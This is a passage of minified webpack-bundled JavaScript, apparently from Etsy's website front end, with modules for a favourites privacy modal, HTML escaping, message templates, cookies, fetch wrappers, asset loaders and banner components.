c=e=>{const t=o(window.location.href);if(t===a.LISTING&&e)return l(e);return t}},72748:(e,t,n)=>{"use strict";n.d(t,{CHOOSE_PRIVACY_MODAL_EXITED_EVENT_NAME:()=>d,default:()=>p});var s=n(99921);var i=n(36636);var a=n(15666);var r=n(45257);function o(e={}){const t="/api/v3/ajax/member/favorites/listings/privacy";const n={};if(e){e.hasOwnProperty("are_listings_public")&&(n["are_listings_public"]=e["are_listings_public"]);e.hasOwnProperty("are_shops_public")&&(n["are_shops_public"]=e["are_shops_public"]);e.hasOwnProperty("force_write")&&(n["force_write"]=e["force_write"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,r["default"])()},data:n,url:t,type:"POST"}}var l=n(36873);var c=n(92238);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const d="choose-privacy-modal-exited";const h=e=>{document.body.dispatchEvent(new CustomEvent(d,{detail:{isListingFavorite:e}}))};class p{constructor(e,t,n){u(this,"SELECTORS",void 0);u(this,"overlay",void 0);u(this,"isListingFavorite",void 0);u(this,"areFavoritesPublic",void 0);u(this,"primaryEventName",void 0);u(this,"privateSwitch",void 0);this.SELECTORS={CHOOSE_PRIVACY_OVERLAY:"[data-collections-privacy-intro-overlay]",PRIVACY_SWITCH_CONTAINER:"[data-list-privacy-control]",PRIVACY_SWITCH_CONTROL:"[data-list-privacy-control] input",PRIVACY_SWITCH_ICON_PUBLIC:"[data-list-privacy-icon-public]",PRIVACY_SWITCH_ICON_PRIVATE:"[data-list-privacy-icon-private]",PRIVACY_SWITCH_LABEL:"[data-list-privacy-label-text]",FOLLOW_SHOP_TOAST_ICON_PUBLIC:"[data-follow-shop-toast-icon-public]",FOLLOW_SHOP_TOAST_ICON_PRIVATE:"[data-follow-shop-toast-icon-private]",FOLLOW_SHOP_TOAST_TEXT_PUBLIC:"[data-follow-shop-toast-text-public]",FOLLOW_SHOP_TOAST_TEXT_PRIVATE:"[data-follow-shop-toast-text-private]"};const a=document.querySelector(this.SELECTORS.CHOOSE_PRIVACY_OVERLAY);a&&a.remove();this.overlay=new s["default"](e);this.isListingFavorite=t;this.areFavoritesPublic=true;this.primaryEventName=n;const r=document.querySelector(this.SELECTORS.PRIVACY_SWITCH_CONTROL);if(!this.privateSwitch&&r){this.privateSwitch=new i["default"](r);this.privateSwitch.updateProps({onChange:e=>{var t;null===(t=this.privateSwitch)||void 0===t?void 0:t.updateProps({checked:e.target.checked}).then(this.updateLabel.bind(this))}})}}open(){var e;null===(e=this.overlay)||void 0===e?void 0:e.open();c["default"].logEvent({event_name:"choose_privacy_modal_seen",is_listing_favorite:this.isListingFavorite});const t=document.querySelector(this.SELECTORS.CHOOSE_PRIVACY_OVERLAY);const n=()=>{const e=o(this.createUpdatePrivacyRequest());(0,l["default"])(e).then((e=>{if(e.ok){this.isListingFavorite||this.updateShopToastIconAndText();c["default"].logEvent({event_name:"choose_privacy_modal_set_privacy_success",privacy_type:this.isListingFavorite?"listing":"shop",privacy_value:this.areFavoritesPublic?"public":"private",page_source:this.primaryEventName})}})).catch((e=>{c["default"].logEvent({event_name:"choose_privacy_modal_set_privacy_error",error_string:e.message})}));h(this.isListingFavorite)};null===t||void 0===t?void 0:t.addEventListener("wtOverlayCancel",n)}updateLabel(){var e;const t=this.overlay.element.querySelector(this.SELECTORS.PRIVACY_SWITCH_CONTAINER);const n=this.overlay.element.querySelector(this.SELECTORS.PRIVACY_SWITCH_LABEL);if(null===n||null===t)return;const s=this.overlay.element.querySelector(this.SELECTORS.PRIVACY_SWITCH_ICON_PRIVATE);const i=this.overlay.element.querySelector(this.SELECTORS.PRIVACY_SWITCH_ICON_PUBLIC);if(null!==(e=this.privateSwitch)&&void 0!==e&&e.getProp("checked")){var a,r;const e=t.dataset.labelPrivate||"";n.innerHTML=e;null===s||void 0===s||null===(a=s.classList)||void 0===a?void 0:a.remove("wt-display-none");null===i||void 0===i||null===(r=i.classList)||void 0===r?void 0:r.add("wt-display-none");this.areFavoritesPublic=false}else{var o,l;const e=t.dataset.labelPublic||"";n.innerHTML=e;null===i||void 0===i||null===(o=i.classList)||void 0===o?void 0:o.remove("wt-display-none");null===s||void 0===s||null===(l=s.classList)||void 0===l?void 0:l.add("wt-display-none");this.areFavoritesPublic=true}}updateShopToastIconAndText(){const e=document.querySelector(this.SELECTORS.FOLLOW_SHOP_TOAST_ICON_PRIVATE);const t=document.querySelector(this.SELECTORS.FOLLOW_SHOP_TOAST_ICON_PUBLIC);const n=document.querySelector(this.SELECTORS.FOLLOW_SHOP_TOAST_TEXT_PRIVATE);const s=document.querySelector(this.SELECTORS.FOLLOW_SHOP_TOAST_TEXT_PUBLIC);if(t&&e&&n&&s)if(this.areFavoritesPublic){t.classList.remove("wt-display-none");s.classList.remove("wt-display-none");e.classList.add("wt-display-none");n.classList.add("wt-display-none")}else{e.classList.remove("wt-display-none");n.classList.remove("wt-display-none");t.classList.add("wt-display-none");s.classList.add("wt-display-none")}}createUpdatePrivacyRequest(){return this.isListingFavorite?{are_listings_public:this.areFavoritesPublic,force_write:true}:{are_shops_public:this.areFavoritesPublic,force_write:true}}}},68691:(e,t,n)=>{"use strict";n.d(t,{isPrimaryEventNameInListingAllowList:()=>a,isPrimaryEventNameInShopAllowList:()=>r});const s=["search","view_listing","shop_home"];const i=["view_listing","shop_home","yr_purchases"];function a(e){for(const t of s)if(e===t)return true;return false}function r(e){for(const t of i)if(e===t)return true;return false}},86186:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});function s(e){if("string"!==typeof e)return e;return e.replace(/&#0?39;/g,"'").replace(/&quot;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&").replace(/&nbsp;/g," ").replace(/&reg;/g,"®")}function i(e){if("string"!==typeof e)return e;return e.replace(/&/g,"&amp;").replace(/'/g,"&039;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/ /g,"&nbsp;").replace(/®/g,"&reg;")}function a(e){if("string"!==typeof e)return e;let t;let n;do{t=e;n=s(e)}while(n!==t);return i(e)}const r={sanitize:i,dangerouslyUnsanitize:s,normalize:a}},12505:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(52147);var i=n.n(s);var a=n(46544);var r=n(86186);var o=n(67507);const l={linebreaks:i().bool,children:i().string.isRequired};function c(e){const t=e.children;let n;if(e.linebreaks){n=a["default"].Children.map(t.split("\n"),((e,t)=>[r["default"].dangerouslyUnsanitize(e),(0,o.jsx)("br",{},t)]));n.pop()}else n=r["default"].dangerouslyUnsanitize(t);return(0,o.jsx)("span",{"data-test-id":"unsanitize",children:n})}c.propTypes=l;const u=c},70101:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});const s="[\\w$-]+";const i=new RegExp(`\\{\\{(${s})\\}\\}`);const a=new RegExp(`\\{\\{#(${s})\\}\\}`);function r(e){const t=i.exec(e);if(t){const[n,s]=t;if(void 0===n||void 0===s){false;return[e]}const i=t.index;if(l(e,t)){const t=e.slice(0,i-1);const s=e.slice(i+n.length,e.length);return c([t,n,...r(s)])}const a=e.slice(0,i);const o=e.slice(i+n.length,e.length);return c([a,{type:"variable",variable:s},...r(o)])}return[e]}function o(e){const t=a.exec(e);if(t){const[n,s]=t;if(void 0===n||void 0===s){false;return r(e)}const i=t.index;if(l(e,t)){const t=e.slice(0,i-1);const s=e.slice(i+n.length,e.length);return c([...r(t),n,...o(s)])}const a=e.slice(0,i);const u=`{{/${s}}}`;const d=e.indexOf(u);if(-1===d){false;const t=e.slice(i+n.length,e.length);return c([...r(a),...o(t)])}const h=e.slice(i+n.length,d);const p=e.slice(d+u.length,e.length);return c([...r(a),{type:"block",variable:s,children:o(h)},...o(p)])}return r(e)}function l(e,t){if(0===t.index)return false;return"\\"===e[t.index-1]}function c(e){return e.filter((e=>{if("string"===typeof e)return e.length>0;return true}))}function u(e){if(void 0===e)return;return{type:"tree",version:1,children:o(e)}}const d=u},29152:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(48666);var i=n(23736);var a=n(99427);var r=n(67507);const o={visitTree:(e,t)=>(0,r.jsx)(r.Fragment,{children:e}),visitBlock:(e,t,n)=>(0,r.jsx)(i["default"],{tagKey:e,args:n.args,children:t},n.nextKey()),visitVariable:(e,t)=>(0,r.jsx)(a["default"],{tagKey:e,args:t.args},t.nextKey())};function l(e,t){let n=1;return(0,s["default"])(e,o,{args:t,nextKey:()=>(n++).toString()})}},71066:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(48666);const i={visitTree:(e,t)=>e.join(""),visitBlock:(e,t,n)=>n[e]?t.join(""):"",visitVariable:(e,t)=>{const n=t[e];const s=n||0===n;return s?n.toString():""}};function a(e,t){return(0,s["default"])(e,i,t)}},48666:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t,n){return t.map((t=>{if("string"===typeof t)return t;switch(t.type){case"block":return e.visitBlock(t.variable,s(e,t.children,n),n);case"variable":return e.visitVariable(t.variable,n);default:throw new Error(`Unknown node type: ${t.type}`)}}))}function i(e,t,n){return t.visitTree(s(t,e.children,n),n)}},61894:(e,t,n)=>{"use strict";n.d(t,{buildMsg:()=>l,buildPluralMsg:()=>c,msg:()=>o});var s=n(70696);var i=n(70101);var a=n(29152);var r=n(71066);function o({content:e}){return e}function l({content:e}){let t;const n=()=>{void 0===t&&(t=(0,i["default"])(e));return t};const s=t=>void 0===t?e:(0,r["default"])(n(),t);s.toComponent=()=>function e({args:t}){return(0,a["default"])(n(),null!==t&&void 0!==t?t:{})};return s}function c(e){const t=e;const n=new Map;const s=e=>{let t=n.get(e);if(void 0===t){t=(0,i["default"])(e);n.set(e,t)}return t};const o=(e,n)=>{const i=u(t,e);return void 0===n?i:(0,r["default"])(s(i),n)};o.toComponent=()=>{const e=({pluralCount:e,args:n})=>{const i=u(t,e);return(0,a["default"])(s(i),null!==n&&void 0!==n?n:{})};e.displayName="Msg";return e};return o}function u(e,t){if(d(e))return 1===t?e.content.one:e.content.many;const[n,i]=e.content;return s["default"].pickPluralCase(n,i,t)}function d(e){return Object.prototype.hasOwnProperty.call(e.content,"one")&&Object.prototype.hasOwnProperty.call(e.content,"many")}},23736:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s({tagKey:e,args:t,children:n}){if(void 0===n)return null;const s=t[e];if("function"!==typeof s){false;return null}return s(n)}const i=s},99427:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(67507);function i({tagKey:e,args:t}){const n=t[e];if(void 0===n)return null;return(0,s.jsx)(s.Fragment,{children:n})}const a=i},40477:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(14339);var i=n(78313);const a="wt-html-no-scroll";const r="wt-body-no-scroll";const o=[];const l=function(){this.original_padding_right=0;this.original_scroll_top=0;this.container=null;this.uuid=(0,i["default"])();this.enableScrollingImmediately=false};l.prototype.isScrollingDisabled=function(){return o.indexOf(this.uuid)>=0&&document.body.classList.contains(r)};l.prototype.disableScrolling=function(){if(!this.isScrollingDisabled()){o.push(this.uuid);const e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;const t=s["default"].scrollBarWidth();this.original_padding_right=parseInt(document.body.style.paddingRight||0);this.original_scroll_top=e;document.body.classList.add(r);document.documentElement.classList.add(a);document.body.style.paddingRight=`${this.original_padding_right+t}px`;document.body.style.top=`${-1*e}px`}};l.prototype.enableScrolling=function(){if(this.isScrollingDisabled()){o.pop(this.uuid);const e=()=>{document.body.style.paddingRight=this.original_padding_right;document.body.style.top="auto";document.body.classList.remove(r);document.documentElement.classList.remove(a);document.body.scrollTop=this.original_scroll_top;document.documentElement.scrollTop=this.original_scroll_top};this.enableScrollingImmediately?e():setTimeout(e,5)}};l.prototype.containScrolling=function(e){this.disableScrolling();this.container=e;this.container.style["overscroll-behavior"]="contain"};l.prototype.releaseScrolling=function(){this.enableScrolling();this.container&&this.container.style.removeProperty("overscroll-behavior")};const c=l},26083:(e,t,n)=>{"use strict";n.d(t,{default:()=>f});const s="tsd";function i(e){const t=encodeURIComponent(JSON.stringify(e));const n=l(s);const i=new Date;i.setTime(i.getTime()+10*60*1e3);const a=`; expires=${i.toUTCString()}`;const r=`; domain=.${document.location.hostname}`;document.cookie=`${n}=${t}${a}; path=/${r}`}function a(e,t){const n=c();n[e]=t;i(n)}function r(e){const t=c();if(Object.prototype.hasOwnProperty.call(t,e))return t[e];return null}function o(e){const t=c();if(Object.prototype.hasOwnProperty.call(t,e)){delete t[e];i(t)}}function l(e){const t=window.location.hostname.indexOf("devenv.etsycloud")>-1?"dev_":"";if(!e)return"";return t+e}function c(){const e=p(s);return null!==e?JSON.parse(e):{}}function u(e){return p(e)}function d(e,t,n,s){const i=l(e);const a="undefined"===typeof s?null:s;let r="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);r=`; expires=${e.toUTCString()}`}let o="; path=/";a&&(o=`; domain=${a}${o}`);document.cookie=`${i}=${t}${r}${o}`}function h(e,t){d(e,"",-1,t)}function p(e){const t=`${e}=`;const n=l(t);const s=document.cookie.split(";");const i=s.map((e=>{let t=e;while(" "===t.charAt(0))t=t.substring(1,t.length);if(0===t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length));return null})).filter(Boolean);const a=i[0];return null!==a&&void 0!==a?a:null}const f={setTransientValue:a,readTransientValue:r,eraseTransientValue:o,getCookieByName:u,setCookie:d,deleteCookieByName:h,readCookie:p,getCookieNameWithEnvironment:l}},61716:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(62130);const i=["PUT","POST","DELETE"];function a(e,t={}){let n;let a;if(Array.isArray(e)){var r,o;n=null!==(r=e[1])&&void 0!==r?r:{};a=null!==(o=e[0])&&void 0!==o?o:""}else{n=t;a=e}const l=n.headers||{};const[,c=""]=Object.entries(l).find((([e])=>"string"===typeof e&&"content-type"===e.toLowerCase()))||[];const u="application/json"===c;let d=n.body;const h=n.method||"GET";u&&i.includes(h)&&!d&&(d="{}");const p=(0,s.getPageGuid)();return Promise.resolve(fetch(a,Object.assign({},n,{headers:Object.assign(p?{"X-Page-GUID":p}:{},l),url:void 0,credentials:"same-origin",redirect:"manual",body:d})))}},36873:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(36722);var i=n(61716);function a(e,t={}){return(0,i["default"])((0,s["default"])(e,t))}},89633:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});let s;let i;function a(){"undefined"===typeof s&&(s=document.documentElement.dataset.userLoginName);return s}function r(){return null!==o()}function o(){if("undefined"!==typeof i)return i;let e=document.documentElement.dataset.userId;if(!e){var t;e=null===(t=document.getElementById("header"))||void 0===t?void 0:t.dataset.userId}i=e?parseInt(e):null;return i}function l(){i=void 0}const c={getSignedInLoginName:a,getSignedInUserId:o,isSignedIn:r,_resetSignedInUser:l}},14339:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});function s(){this._scrollBarWidth=null}s.prototype={scrollBarWidth(e){null===this._scrollBarWidth&&(this._scrollBarWidth=a());return i()||e?this._scrollBarWidth:0}};function i(){return document.body.scrollHeight>window.innerHeight}function a(){const e=document.createElement("div");e.style.visibility="hidden";e.style.width="100px";e.style.msOverflowStyle="scrollbar";document.body.appendChild(e);const t=e.offsetWidth;e.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%";e.appendChild(n);const s=n.offsetWidth;e.parentNode.removeChild(e);return t-s}const r=new s},31755:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e){let t=[].slice.call(arguments,1);0===t.length&&(t=i(e));t.forEach((t=>{e[t]=e[t].bind(e)}));return e}function i(e){const t=[];for(const n in e)"function"===typeof e[n]&&t.push(n);return t.sort()}},36722:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(67869);var i=n.n(s);var a=n(37159);var r=n(71089);const o=e=>{if(void 0===e||null===e)return;const t={};for(const[n,s]of Object.entries(e))null!==s&&(t[n]=s);return t};function l(e,t={}){var n;let i=e.url;const l=e.type;let c;let u;if("GET"===l||"HEAD"===l)i+=(0,s.stringify)(e.data,{addQueryPrefix:true,arrayFormat:"brackets"});else if(e.data){u=e.data instanceof FormData;c=e.data instanceof FormData?e.data:JSON.stringify(e.data)}else c="{}";const d=null!==(n=(0,s.parse)(a["default"].get().location.search,{ignoreQueryPrefix:true}).cross_stitch_tag)&&void 0!==n?n:"";if(d){const e=i.includes("?")?"&":"?";i+=`${e}cross_stitch_tag=${d}`}const{headers:h={},...p}=t;const f={method:l,headers:Object.assign(u?{}:{"Content-Type":"application/json"},o({...e.headers,...h})),body:c,...p};e.signal&&r["default"].captureException(new Error("Passing signal to convertAPIv3ToFetch"));return[i,f]}},7284:(e,t,n)=>{"use strict";n.d(t,{default:()=>r,isEtsyCss:()=>a});const s=/^\/?dac\/?/;const i=/^\/?ac\/[^/]+\/css\//;const a=e=>!!e.match(/\/?dac\/?/)||!!e.match(/\/?ac\/[^/]+\/css\//);function r(e){const t=document.createElement("a");t.href=e;const n=t.pathname;if(n.match(s)){const e=n.replace(s,"").split(",");return e.map((e=>e.replace(/\.css$/,"")))}return[n.replace(i,"").replace(/^\//,"").replace(/\.css$/,"")]}},96804:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(7284);function i(){return Array.from(document.querySelectorAll("link[rel='stylesheet']")).map((e=>e.getAttribute("href"))).reduce(((e,t)=>t?e.concat((0,s["default"])(t)):e),[])}},87968:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(66220);var i=n(7284);var a=n(96804);const r=(e,t)=>{if(false||0===e.length)return e.map((e=>`/ac/sasquatch/css/${e}.css`));{const n=`?variant=${t}`;return[`/dac/${e.join(",")}.css${n}`]}};function o(e){var t;const n=document.createElement("link");n.type="text/css";n.rel="stylesheet";n.href=e;let s;let i;const a=new Promise(((e,t)=>{s=e;i=t}));n.onload=()=>s(e);n.onerror=e=>{i(e)};null===(t=document.querySelector("body"))||void 0===t?void 0:t.appendChild(n);return a}async function l(e){if(!Array.isArray(e)||0===e.length)return Promise.resolve();const t=(0,a["default"])();const n=s["default"].getString("css_variant","sasquatch");const l=[];let c=[];e.forEach((e=>{if((0,i.isEtsyCss)(e)){const n=(0,i["default"])(e);n.forEach((e=>{if(!t.includes(e)){c.push(e);t.push(e)}}))}else{l.push(...r(c,n));c=[];l.push(e)}}));const u=[];l.push(...r(c,n));l.forEach((e=>{u.push(o(e))}));if(u.length>0)return Promise.all(u).then((()=>Promise.resolve()));return Promise.resolve()}},34476:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e,t,n=false){let s;let i;return function(...a){const r=this;const o=function(){s=null;n||(i=e.apply(r,a))};const l=n&&!s;s&&clearTimeout(s);s=setTimeout(o,t);l&&(i=e.apply(r,a));return i}};const i=s},21904:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(){const e=document.scripts;const t=Array.from(e).map((e=>e.src)).filter((e=>"string"===typeof e));const n=new Set(t);return n}},42422:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e,t){"use strict";const n=document.getElementsByTagName("script")[0];const s=document.createElement("script");if(!n||!n.parentNode)return s;s.src=e;s.defer=true;n.parentNode.insertBefore(s,n);t&&"function"===typeof t&&(s.onload=t);return s}},33553:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(21904);var i=n(66220);const a=()=>i["default"].getString("vite_public_path");function r(e,t){const n=document.createElement("script");n.src=e;let s;let i;const a=new Promise(((e,t)=>{s=e;i=t}));n.onload=()=>s(e);n.onerror=e=>{i(e)};if(t){t.async&&(n.async=t.async);t.type&&(n.type=t.type)}document.body.appendChild(n);return a}function o(e){const t=window.__webpack_public_path__||n.g.__webpack_public_path__;const s=a();let i=false;t&&(i=e.startsWith(t));!i&&s&&(i=e.startsWith(s));if(i)return true;if(e.startsWith("/"))return true;return false}async function l(e,t){let n=e;Array.isArray(e)&&(n=new Set(e));const i=(0,s["default"])();const l=[];Array.from(n).filter(o).forEach((e=>{if(i.has(e))return;const n={...t||{}};const s=a();s&&e.startsWith(s)&&(n.type="module");l.push(r(e,n))}));return Promise.all(l).then((()=>Promise.resolve()))}},28596:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e){if("string"===typeof e){const t=/\ud83c[\udffb-\udfff](?=\ud83c[\udffb-\udfff])|(?:[^\ud800-\udfff][\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]?|[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?(?:\u200d(?:[^\ud800-\udfff]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?)*/g;const n=e.match(t);return null===n?0:n.length}if(Array.isArray(e))return e.length;if("object"===typeof e)return Object.keys(e).length;return 0};const i=s},75294:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(23065);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class a{constructor(e,t){i(this,"htmlElement",void 0);i(this,"props",void 0);this.htmlElement=this.getRootElement(e);this.props=this.getInitialProps(this.htmlElement,t);this.updateDOM()}getProp(e){return this.props[e]}getProps(){return this.props}updateProps(e){return new Promise((t=>{this.props={...this.props,...e};requestAnimationFrame((()=>{this.updateDOM();t()}))}))}getRootElement(e){var t;let n;n="string"===typeof e?document.querySelector(e):e;if(null===n)throw new Error("The element provided to the constructor does not exist");return null!==(t=n.closest("[data-wt-neu-rendered]"))&&void 0!==t?t:n}stripSerializedProp(e,t,n){var s;const i=null!==(s=e.getAttribute(`data-wt-props-${t}`))&&void 0!==s?s:void 0;e.removeAttribute(`data-wt-props-${t}`);return"boolean"===n?"true"===i||"false"!==i&&void 0:i}stripSerializedHTMLAttributes(e){const t={};for(let n=e.attributes.length-1;n>=0;n--){const s=e.attributes[n];if(s&&/^data-wt-props-/.test(s.nodeName)){const n=`${s.nodeName.replace(/^data-wt-props-/,"")}`;const i=s.nodeValue;t[n]=null===i?void 0:i;e.removeAttribute(`data-wt-props-${n}`)}}return t}updateDOM(){if(!this.htmlElement.parentElement){false;return}(0,s.render)(this.renderComponent(this.props),this.htmlElement.parentElement,this.htmlElement)}}},90227:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(46544);var i=n(98663);var a=n(67507);const r=(0,s.memo)((({announcement:e=null,setAnnouncement:t,pauseDuration:n=0})=>{const[r,o]=(0,s.useState)(null);(0,i["default"])((()=>{o(e)}),[e],n);(0,s.useEffect)((()=>{let n;e&&t&&(n=setTimeout((()=>{t("")}),2e3));return()=>{n&&clearTimeout(n)}}),[e,t]);return(0,a.jsx)("div",{"data-clg-id":"WtAnnouncement",role:"status","aria-atomic":"false",className:"wt-screen-reader-only",children:r})}));r.displayName="WtAnnouncement";const o=r},94772:(e,t,n)=>{"use strict";n.d(t,{default:()=>v});var s=n(46544);var i=n(13546);var a=n(24527);var r=n.n(a);var o=n(67507);const l=null&&["success-01","informational-01","informational-02","warning-01","error-01","announcement-01"];function c(e){const t=[...l];return!!e&&t.includes(e)}const u=null&&["static","status","alert"];function d(e){const t=[...u];return!!e&&t.includes(e)}const h=/wt-banner--[\w]+-\d\d/g;const p=["wt-banner",h];const f=(0,s.forwardRef)((({styleType:e="informational-01",children:t,id:n,className:s,contentDensity:a="standard",...l},c)=>{const u=(0,i["default"])("wt-banner");const d=n||u;return(0,o.jsx)("div",{"data-clg-id":"WtBanner",...l,ref:c,id:d,className:r()([`wt-banner wt-banner--${e}`,s],{"wt-banner--condensed":"condensed"===a}),children:t})}));f.displayName="WtBanner";const v=f},12349:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(42820);var i=n(49557);var a=n(67507);const r=({onDismiss:e,dismissCopy:t=(0,i["default"])("dismiss"),onCallToAction:n,callToActionCopy:r,light:o,size:l="base"})=>{e||n||false;return(0,a.jsxs)("div",{"data-clg-id":"WtBannerButtons",className:"wt-banner__buttons",children:[e&&(0,a.jsx)(s["default"],{styleType:"secondary",onClick:e,light:o,type:"button",small:"base"===l,"data-wt-banner-dismiss-button":true,children:t}),n&&(0,a.jsx)(s["default"],{styleType:"primary",onClick:n,light:o,type:"button",className:"wt-banner__call-to-action",small:"base"===l,"data-wt-banner-cta-button":true,children:r})]})};const o=r},47093:(e,t,n)=>{"use strict";n.d(t,{default:()=>v});var s=n(46544);var i=n(94772);var a=n(28523);var r=n(6532);var o=n(50166);var l=n(45925);var c=n(9136);var u=n(42695);var d=n(24527);var h=n.n(d);var p=n(67507);const f=({styleType:e,className:t,contentClassName:n,title:d,isOpen:f,isAnimated:v=true,openAnimationStyle:m="appear01",closeAnimationStyle:g="disappear01",contentDensity:_="standard"})=>{const[b,y]=(0,s.useState)((()=>f));const w=(0,s.useRef)(null);const E=(0,u["default"])(w);let S;if(b!==f)if(v)if(b)E.animate(g).then((()=>y(false)));else{y(f);E.animate(m)}else y(f);S="error-01"===e?r["default"]:"warning-01"===e?o["default"]:"success-01"===e?c["default"]:l["default"];return(0,p.jsx)(i["default"],{ref:w,styleType:e,role:"error-01"===e?"alert":"status",className:h()("wt-banner error-01",{"wt-screen-reader-only":false===b},t),contentDensity:_,children:b&&(0,p.jsx)(a["default"],{styleType:"error-01",title:d,icon:S,className:n,contentDensity:_})})};const v=f},71779:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(24527);var i=n.n(s);var a=n(67507);const r=({icon:e,className:t,iconClassName:n})=>(0,a.jsx)("div",{"data-clg-id":"WtBannerIcon",className:i()(["wt-banner__icon-frame wt-hide-xs wt-show-sm",t]),children:(0,a.jsx)(e,{className:n})});const o=r},76578:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(24527);var i=n.n(s);var a=n(67507);const r=({text:e,icon:t,isMultiline:n,actions:s,isActionLeftAligned:r,className:o})=>{const l=n?"wt-align-items-flex-start":"wt-align-items-center";return(0,a.jsxs)("div",{"data-clg-id":"WtBannerLayout",className:i()("wt-banner__layout",o),children:[(0,a.jsxs)("div",{className:i()(["wt-display-flex-xs",l]),children:[t,(0,a.jsxs)("div",{children:[e,r&&(0,a.jsx)("div",{className:"wt-mt-xs-1",children:s})]})]}),!r&&s]})};const o=r},51829:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(24527);var i=n.n(s);var a=n(42820);var r=n(88455);var o=n(49557);var l=n(67507);const c=({callToActionHref:e,callToActionCopy:t=(0,o["default"])("learn_more"),onCallToAction:n,onDismiss:s,dismissCopy:c=(0,o["default"])("no_thanks"),light:u,size:d="base",openNewTab:h=false})=>(0,l.jsxs)("div",{"data-clg-id":"WtBannerLinks",className:"wt-banner__links",children:[(0,l.jsx)(r["default"],{arrow:"forward",className:i()("wt-banner__learn_more",{"wt-text-white":u}),href:e,content:t,small:"base"===d,...h&&{target:"__blank",rel:"noopener noreferrer"},onClick:n}),s&&(0,l.jsx)(a["default"],{styleType:"transparent",onClick:s,light:u,type:"button",className:"wt-banner__no_thanks",small:"base"===d,children:c})]});const u=c},28523:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(51829);var i=n(71779);var a=n(18245);var r=n(12349);var o=n(76578);var l=n(67507);const c=({className:e,styleType:t,icon:n,iconClassName:c,onDismiss:u,onCallToAction:d,title:h,bodyCopy:p,learnMoreLink:f,openNewTab:v=false,callToActionCopy:m,fontSize:g="base",contentDensity:_="standard",dismissCopy:b})=>{f&&"informational-01"!==t&&false;const y=["success-01","error-01"].indexOf(t)>-1;const w=n?(0,l.jsx)(i["default"],{icon:n,className:c}):null;const E=(0,l.jsx)(a["default"],{title:h,size:"condensed"===_?"smaller":g,children:p});let S;f?S=(0,l.jsx)(s["default"],{light:y,callToActionHref:f,onDismiss:u,size:"condensed"===_?"base":g,openNewTab:v,onCallToAction:d}):(u||d)&&(S=(0,l.jsx)(r["default"],{light:y,onDismiss:u,onCallToAction:d,callToActionCopy:m,dismissCopy:b,size:"condensed"===_?"base":g}));return(0,l.jsx)(o["default"],{text:E,icon:w,isMultiline:!!(p||f),actions:S,isActionLeftAligned:!!f,className:e})};const u=c},18245:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(24527);var i=n.n(s);var a=n(67507);const r=({title:e,titleTag:t="p",children:n,mainTag:s="p",className:r,size:o="base"})=>(0,a.jsxs)("div",{"data-clg-id":"WtBannerText",className:r,children:[(0,a.jsx)(t,{className:i()(["wt-banner__title"],{"wt-banner__title--larger":"larger"===o,"wt-mb-xs-1":!!n}),children:e}),n&&(0,a.jsx)(s,{className:i()(["wt-banner__body-text"],{"wt-banner__body-text--larger":"larger"===o,"wt-banner__body-text--smaller":"smaller"===o}),children:n})]});const o=r},32070:(e,t,n)=>{"use strict";n.d(t,{ELEMENT_TYPES:()=>a,STYLE_TYPES:()=>i,default:()=>r});const 